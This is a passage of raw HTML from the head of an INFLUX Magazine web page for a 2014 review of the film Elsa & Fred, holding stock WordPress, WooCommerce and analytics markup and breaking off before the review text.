

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://influxmagazine.com/elsa-fred-review/
body_size: 30984
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Elsa &amp; Fred (Review) - INFLUX Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://influxmagazine.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://influxmagazine.com/elsa-fred-review/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Elsa &amp; Fred (Review) - INFLUX Magazine" />
<meta property="og:description" content="&nbsp; I really, really enjoyed this film&#8230;but I am pretty happy these aren&#8217;t my parents! by Martin Hafer I just finished watching Elsa &#038; Fred and really, really enjoyed myself.  However, at the same time I wonder just how many folk will go and see this neat little movie.  After all, it&#8217;s about two very [&hellip;]" />
<meta property="og:url" content="https://influxmagazine.com/elsa-fred-review/" />
<meta property="og:site_name" content="INFLUX Magazine" />
<meta property="article:publisher" content="http://facebook.com/1nfluxmagazine" />
<meta property="article:tag" content="Christopher Plummer" />
<meta property="article:tag" content="Comedy" />
<meta property="article:tag" content="Drama" />
<meta property="article:tag" content="Elsa &amp; Fred" />
<meta property="article:tag" content="Low Budget" />
<meta property="article:tag" content="Marcia Gay Harden" />
<meta property="article:tag" content="Martin Hafer" />
<meta property="article:tag" content="Michael Radford" />
<meta property="article:tag" content="Review" />
<meta property="article:tag" content="Shirley MacLaine" />
<meta property="article:tag" content="Trailer" />
<meta property="article:section" content="General Content" />
<meta property="og:updated_time" content="2014-11-13T08:19:37-08:00" />
<meta property="og:image" content="https://influxmagazine.com/wp-content/uploads/2021/09/Influx-Red-Carpet-Wide-Logo-02c.jpg" />
<meta property="og:image:secure_url" content="https://influxmagazine.com/wp-content/uploads/2021/09/Influx-Red-Carpet-Wide-Logo-02c.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Elsa &#038; Fred (Review)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2014-11-08T06:59:53-08:00" />
<meta property="article:modified_time" content="2014-11-13T08:19:37-08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Elsa &amp; Fred (Review) - INFLUX Magazine" />
<meta name="twitter:description" content="&nbsp; I really, really enjoyed this film&#8230;but I am pretty happy these aren&#8217;t my parents! by Martin Hafer I just finished watching Elsa &#038; Fred and really, really enjoyed myself.  However, at the same time I wonder just how many folk will go and see this neat little movie.  After all, it&#8217;s about two very [&hellip;]" />
<meta name="twitter:site" content="@1influxmagazine" />
<meta name="twitter:creator" content="@1influxmagazine" />
<meta name="twitter:image" content="https://influxmagazine.com/wp-content/uploads/2021/09/Influx-Red-Carpet-Wide-Logo-02c.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="INFLUX Magazine &#038; Entertainment News" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://influxmagazine.com/#organization","name":"INFLUX Magazine","url":"https://influxmagazine.com","sameAs":["http://facebook.com/1nfluxmagazine","https://twitter.com/1influxmagazine"],"logo":{"@type":"ImageObject","@id":"https://influxmagazine.com/#logo","url":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","contentUrl":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","caption":"INFLUX Magazine","inLanguage":"en-US","width":"369","height":"68"}},{"@type":"WebSite","@id":"https://influxmagazine.com/#website","url":"https://influxmagazine.com","name":"INFLUX Magazine","alternateName":"INFLUX","publisher":{"@id":"https://influxmagazine.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://influxmagazine.com/wp-content/uploads/2014/11/Elsa-Fred.jpg","url":"https://influxmagazine.com/wp-content/uploads/2014/11/Elsa-Fred.jpg","width":"175","height":"175","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://influxmagazine.com/elsa-fred-review/#webpage","url":"https://influxmagazine.com/elsa-fred-review/","name":"Elsa &amp; Fred (Review) - INFLUX Magazine","datePublished":"2014-11-08T06:59:53-08:00","dateModified":"2014-11-13T08:19:37-08:00","isPartOf":{"@id":"https://influxmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://influxmagazine.com/wp-content/uploads/2014/11/Elsa-Fred.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://influxmagazine.com/author/admin/","name":"INFLUX Magazine &#038; Entertainment News","url":"https://influxmagazine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/03224cbe0721008a3cba5007cbd63172dabca8558e74f46b0e5c83dc31bbf5d3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/03224cbe0721008a3cba5007cbd63172dabca8558e74f46b0e5c83dc31bbf5d3?s=96&amp;d=mm&amp;r=g","caption":"INFLUX Magazine &#038; Entertainment News","inLanguage":"en-US"},"worksFor":{"@id":"https://influxmagazine.com/#organization"}},{"@type":"BlogPosting","headline":"Elsa &amp; Fred (Review) - INFLUX Magazine","datePublished":"2014-11-08T06:59:53-08:00","dateModified":"2014-11-13T08:19:37-08:00","author":{"@id":"https://influxmagazine.com/author/admin/","name":"INFLUX Magazine &amp; Entertainment News"},"publisher":{"@id":"https://influxmagazine.com/#organization"},"description":"I really, really enjoyed this film...but I am pretty happy these aren't my parents!","name":"Elsa &amp; Fred (Review) - INFLUX Magazine","@id":"https://influxmagazine.com/elsa-fred-review/#richSnippet","isPartOf":{"@id":"https://influxmagazine.com/elsa-fred-review/#webpage"},"image":{"@id":"https://influxmagazine.com/wp-content/uploads/2014/11/Elsa-Fred.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://influxmagazine.com/elsa-fred-review/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Feed" href="https://influxmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Comments Feed" href="https://influxmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Elsa &#038; Fred (Review) Comments Feed" href="https://influxmagazine.com/elsa-fred-review/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/influxmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b4178b886c6077a0d7967f327ed09a05"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://influxmagazine.com/wp-content/plugins/formidable/css/formidableforms.css?ver=9221504' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://influxmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=b4178b886c6077a0d7967f327ed09a05' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social-widget-css' href='https://influxmagazine.com/wp-content/plugins/social-media-widget/social_widget.css?ver=b4178b886c6077a0d7967f327ed09a05' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://influxmagazine.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style-woocommerce.css?ver=5.4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xzx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_woocommerce.css?ver=b4178b886c6077a0d7967f327ed09a05' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.3.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/wp-util.min.js?ver=b4178b886c6077a0d7967f327ed09a05" id="wp-util-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/influxmagazine.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.1" id="js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NF76GPM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["influxmagazine.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NF76GPM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://influxmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://influxmagazine.com/wp-json/wp/v2/posts/16829" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://influxmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://influxmagazine.com/?p=16829' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Felsa-fred-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Felsa-fred-review%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
